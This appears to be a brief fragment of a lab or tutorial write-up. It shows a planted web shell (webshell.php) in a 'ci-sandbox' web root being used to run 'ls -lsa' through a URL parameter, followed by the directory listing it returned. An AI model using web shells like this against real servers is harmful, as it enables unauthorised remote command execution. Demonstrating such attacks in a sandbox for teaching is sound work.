 ci-sandbox/webshell.php?cm
ci-sandbox/webshell.php?cmd=ls -lsa
total 156
  0 drwxr-xr-x 11 www-data www-data    352 Jan  4 17:24 .
  0 drwxr-xr-x  5 root     root        160 Oct 21 18:14 ..
  8 -rw-r--r--  1 www-data www-data   6148 Oct 16 06:14 .DS_Store
136 -rw-r--r--  1 www-data www-data 136930 Oct 16 06:13 bg.jpg
  0 drwxr-xr-x  3 www-data www-data     96 Sep 13 21:10 css
  4 -rw-r--r--  1 www-data www-data     39 Oct 16 05:16 file
  4 -rw-r--r--  1 www-data www-data   2722 Oct 19 17:14 index.php
  0 drwxr-xr-x  6 www-data www-data    192 Aug 31 01:50 nodejs
  0 drwxr-xr-x 11 www-data www-data    352 Oct 26 18:20 php
  0 drwxr-xr-x  5 www-data www-data    160 Sep  1 20:57 python
  4 -rw-r--r--  1 www-data www-data     44 Jan  4 17:24 webshell.php
The contents of our web root again.